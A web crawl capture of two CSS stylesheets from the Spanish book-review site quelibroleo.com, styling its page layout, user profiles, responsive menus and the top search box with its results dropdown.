div.colaboration{margin-top:30px}footer div.copyright{float:left;width:100%}footer div.copyright ul{float:left;width:100%;text-align:center;list-style:none}footer div.copyright ul li{display:inline;position:relative}footer div.copyright ul li:first-of-type:before{display:none}footer div.copyright ul li:before{content:"|"}footer div.copyright ul li a{padding:0px 15px;color:#444;font-size:14px}footer div.copyright ul li a:hover{color:#86BB50}.mfp-bg,.mfp-wrap{z-index:999999 !important}.page-link{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666}.page-item.active .page-link{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}.nav-tabs .nav-link{color:#666;border-color:#eceeef #eceeef #ddd}div.filter h3{margin-top:0;padding-bottom:15px;border-bottom:1px solid #86BB50}div.filter table .thead-inverse th{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;color:#888;font-family:'Lato', sans-serif;font-weight:600;text-transform:uppercase;font-size:15px}div.filter table td{padding:5px 10px}div.filter table td a{color:#888;font-size:15px}div.filter table td a:hover{color:#333}div.filter table td a span{float:right;background:#86BB50}ul.pagination+span{text-align:center;width:100%;float:left}a[title="JavaScript charts"]{display:none !important}a{color:#86BB50}div.list div.item p a{color:#86BB50 !important;font-size:14px;border-radius:4px;padding:2px 5px;margin-top:10px;margin-bottom:5px}ul.list li a{font-size:13px;color:#86BB50 !important;padding:2px 5px;text-decoration:underline}div.user_box{width:100%;margin-bottom:30px;text-align:left}div.user_box div.avatar{width:100%;float:left;margin-right:15px}div.user_box div.avatar img{width:180px;height:180px;-o-object-fit:cover;object-fit:cover}div.user_box div.avatar div.rating{margin-top:15px}div.user_box .ui.button{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.user_box div.info{width:100%;float:left}div.user_box div.info>div span{display:block;font-size:16px;color:#888;margin-bottom:5px}div.user_box div.info>div span i{width:30px;text-align:center}div.user_box div.info>div span i.flag{width:auto}div.user_box div.info h4{text-transform:capitalize;margin-top:0;margin-bottom:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.user_box div.info h4 span{max-width:300px}div.user_box div.info h4 .btn{font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style_max.css
body_size: 960
content:
div.widgets #buscador_superior {
    min-width: 350px;
    position: relative;
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior {
        min-width: 270px;
    }
}
div.widgets #buscador_superior > span {
    width: 100%;
}
div.widgets #buscador_superior input {
    width: 100%;
    border: 1px solid #ccc;
    padding: 8px 15px;
    padding-right: 30px;
    border-radius: 30px;
    outline: 0;
    background: #f3f2ed !important;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior input {
        font-size: 13px;
    }
}
div.widgets #buscador_superior input::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior > i {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    bottom: 25px;
    width: 32px;
    line-height: 38px;
    cursor: pointer;
}
div.widgets #buscador_superior > a {
    display: block;
    font-size: 13px;
    padding-top: 5px;
    padding-right: 15px;
    text-align: right;
    color: #666;
}
div.widgets #buscador_superior .tt-menu {
    width: 100%;
    background: #f3f2ed;
    padding: 15px;
    margin-top: 8px;
    border: 1px solid #ccc;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    left: auto !important;
    right: 0;
    min-width: 250px;
    max-height: 450px;
    overflow-y: auto;
}
div.widgets #buscador_superior .tt-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #f3f2ed transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -15px;
    top: -10px;
    left: 50%;
    box-shadow: 0px 1px 0px 0px #f3f2ed;
}
div.widgets #buscador_superior .resultado {
    padding: 5px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 13px;
    min-height: 80px;
    display: block;
}
div.widgets #buscador_superior .resultado:last-of-type {
    border: 0;
}
div.widgets #buscador_superior .resultado img {
    width: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
div.widgets #buscador_superior .resultado div.info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 50px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
div.widgets #buscador_superior .resultado div.info span {
    display: block;
    width: 100%;
}
div.widgets #buscador_superior .resultado div.info span.autor {
    color: #666;
    font-size: 12px;
}
div.widgets #buscador_superior {
    min-width: 0;
}

#resultado_buscador_superior {
    text-align: left;
    width: 350px;
    min-height: 80px;
    max-height: 500px;
    height: auto;
    position: absolute;
    top: 50px;
    left: auto !important;
    right: auto;
    min-width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    border: 1px solid black;
    background-color: #F3F2ED;
    z-index: 100;
    display: none;
}
    #lupa_buscador_superior {
        visibility: visible;
    }

@media (max-width: 992px) {
    #resultado_buscador_superior {
        top: 120px;
    }
}

/* 992  993 */
